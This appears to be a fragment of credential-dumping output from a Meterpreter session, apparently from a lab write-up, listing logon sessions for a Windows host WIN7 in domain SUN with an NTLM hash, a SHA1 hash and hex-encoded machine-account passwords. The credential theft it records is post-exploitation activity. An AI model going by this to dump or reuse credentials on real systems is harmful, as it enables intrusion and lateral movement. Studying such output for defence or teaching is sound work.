 msv :
[00000003] Primary
* Username : WIN7$
* Domain   : SUN
* NTLM     : 7b88464baba7faa90aed70bcfdcf0919
* SHA1     : c1ab35198c4cb771f178dbeb7c01824b7d9d2aaa
tspkg :
wdigest :
kerberos :
ssp :
credman :
File System
Home
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN7$
Domain            : SUN
Logon Server      : (null)
Logon Time        : 2024/8/19 23:40:34
SID               : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN7$
* Domain   : SUN
* Password : fe 5c a7 93 52 91 5d 8b 12 c5 96 fc a0 b7 44 64 8e 24 31 73 0a 5b 84 cc c8 64 80 15 e5 20 d8 bc e9 6
d 08 dd fc 90 2c c3 0f 29 48 73 6d 39 fd 2d fe e2 6e 0e b3 99 c0 31 47 31 09 80 17 54 e0 40 89 84 e2 cb 0b 90 2d 0b b9 52
78 4d db 4b 36 56 48 b2 f4 c5 3a cc c8 52 63 30 46 f3 d2 fb e0 7f 0b 5f a3 c6 0a 0b 43 ce 5d 43 34 a1 ca bc 79 e7 18 14 fa
69 0c c6 78 de 04 95 07 eb 22 9d e3 f5 1e fe cd 9b 92 80 04 67 77 bf 53 37 45 0c 53 fe e0 93 80 fa a2 c4 2d b2 f9 a1 f5 2
8 d9 30 72 1a 11 d0 5a a1 05 68 f7 75 27 8f 1b 50 58 5c f9 f5 f1 6a ec f1 9f ca af 2d a8 09 65 60 07 48 26 21 a3 da 84 1c
06 62 1d 0d 28 08 2c 8d 8b b3 46 c1 34 fd 65 41 13 8c 75 b9 2b 1b bc 27 70 f9 b5 a1 d9 fb 2e 8f 73 13 15 9b 4e a3 2c 6b 1c
85 42 40
kerberos :
* Username : win7$
* Domain   : SUN.COM
* Password : fe 5c a7 93 52 91 5d 8b 12 c5 96 fc a0 b7 44 64 8e 24 31 73 0a 5b 84 cc c8 64 80 15 e5 20 d8 bc e9 6
d 08 dd fc 90 2c c3 0f 29 48 73 6d 39 fd 2d fe e2 6e 0e b3 99 c0 31 47 31 09 80 17 54 e0 40 89 84 e2 cb 0b 90 2d 0b b9 52
78 4d db 4b 36 56 48 b2 f4 c5 3a cc c8 52 63 30 46 f3 d2 fb e0 7f 0b 5f a3 c6 0a 0b 43 ce 5d 43 34 a1 ca bc 79 e7 18 14 fa
69 0c c6 78 de 04 95 07 eb 22 9d e3 f5 1e fe cd 9b 92 80 04 67 77 bf 53 37 45 0c 53 fe e0 93 80 fa a2 c4 2d b2 f9 a1 f5 2
8 d9 30 72 1a 11 d0 5a a1 05 68 f7 75 27 8f 1b 50 58 5c f9 f5 f1 6a ec f1 9f ca af 2d a8 09 65 60 07 48 26 21 a3 da 84 1c
06 62 1d 0d 28 08 2c 8d 8b b3 46 c1 34 fd 65 41 13 8c 75 b9 2b 1b bc 27 70 f9 b5 a1 d9 fb 2e 8f 73 13 15 9b 4e a3 2c 6b 1c
85 42 40
ssp :
credman :
meterpreter > 2300360102chenlinshan